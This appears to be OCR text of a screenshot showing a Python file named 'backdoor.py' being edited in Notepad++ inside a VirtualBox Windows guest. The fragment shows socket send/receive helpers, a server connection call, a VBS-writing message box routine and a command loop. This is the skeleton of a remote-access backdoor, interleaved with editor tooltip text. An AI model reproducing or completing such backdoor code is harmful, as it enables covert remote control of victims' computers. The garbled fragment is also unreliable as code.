 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*C:\Users\sachin\Desktop\backdoor.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
backdoor.py
56
57
58 decode_utf8 = lambda data: data.decode("utf-8")
59
60 recv = lambda buffer: objSocket.recv(buffer)
61
62 send = lambda data: objSocket.send(data)
63
64 server_connect()
65
66
67
68 def MessageBox(message):
69 objVBS = open(TMP + "/m.vbs", "w"
70 open ()
open(name[, mode[, buffering]]) -> file object
71 while True:
72 try:
Open a file using the file() type, returns a file object. This is the
73 while True:
preferred way to open a file. See file.__doc__ for further information.
74 strData = re
75 strData = decode_utf8(strData)
76
77 if strData == "exit":
Activate Windows
Go to Settings to activate Windows.
Python file length : 1,833 lines : 102 Ln : 69 Col : 38 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
16:24
13/03/2019
Right Ctrl